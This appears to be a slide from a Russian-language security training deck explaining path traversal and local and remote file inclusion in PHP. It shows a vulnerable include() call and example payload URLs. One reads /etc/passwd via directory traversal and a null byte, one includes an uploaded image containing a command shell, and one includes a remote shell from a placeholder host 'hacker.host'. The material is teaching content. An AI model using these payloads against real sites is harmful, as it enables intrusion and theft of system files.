 Path Traversal, L/RFI– Базовые знания

Пример уязвимости Path Traversal

• Логика программы:

<? include($_GET['file'].".txt") ; ?>

index.php?file=myfile

• Пример эксплуатации:

index.php?file=/../../../../../etc/passwd%00

Опасность уязвимости Local File Including

• Функции include() и require() интерпретируют текст, как часть программного кода!

Пример эксплуатации:

index.php?file=img/command_shell.jpg%00

Рождение Remote File Including

• Если allow_url_fopen & allow_url_include в состоянии enable, то:

index.php?file=http://hacker.host/command_shell

POSITIVE TECHNOLOGIES